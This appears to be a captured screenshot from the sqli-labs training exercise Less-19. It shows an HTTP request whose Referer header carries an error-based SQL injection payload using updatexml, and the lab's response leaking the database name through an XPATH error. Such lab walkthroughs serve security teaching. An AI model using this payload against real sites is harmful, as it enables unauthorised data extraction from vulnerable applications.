 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:  ' or updatexml(1,concat('#',(database())),0),'')#
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
S
Your IP ADDRESS is: 10.10.10.1
Your Referer is: ' or updatexml(1,concat('#',(database())),0),'')#
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN